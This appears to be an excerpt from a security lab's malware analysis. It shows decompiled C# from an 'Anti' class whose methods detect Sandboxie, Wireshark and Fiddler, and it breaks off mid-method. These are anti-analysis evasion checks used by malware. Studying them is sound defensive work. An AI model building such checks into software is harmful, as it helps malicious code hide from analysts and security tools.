 using Microsoft.VisualBasic.CompilerServices;
// Token: 0x02000008 RID: 8
public class Anti
{
// Token: 0x0600001A RID: 26 RVA: 0x00002B8C File Offset: 0x00001B8C
public static bool isSandboxie()
{
bool result;
try
{
try
{
IEnumerator enumerator = Process.GetCurrentProcess().Modules.GetEnumerator();
while (enumerator.MoveNext())
{
ProcessModule processModule = (ProcessModule)enumerator.Current;
string text = processModule.ModuleName.ToLower().Trim();
if (Operators.CompareString(text, "?", false) == 0 || text.Contains("sbiedll"))
{
result = true;
break;
}
}
}
finally
{
IEnumerator enumerator;
if (enumerator is IDisposable)
{
(enumerator as IDisposable).Dispose();
}
}
}
catch (Exception arg_6F_0)
{
ProjectData.SetProjectError(arg_6F_0);
result = false;
ProjectData.ClearProjectError();
}
return result;
}
// Token: 0x0600001B RID: 27 RVA: 0x00002C34 File Offset: 0x00001C34
public static bool isWireShark()
{
return Process.GetProcessesByName("wireshark").Length > 0;
}
// Token: 0x0600001C RID: 28 RVA: 0x00002C50 File Offset: 0x00001C50
public static bool isFiddler()
{
return Process.GetProcessesByName("Fiddler").Length > 0;
天融信阿尔法实验室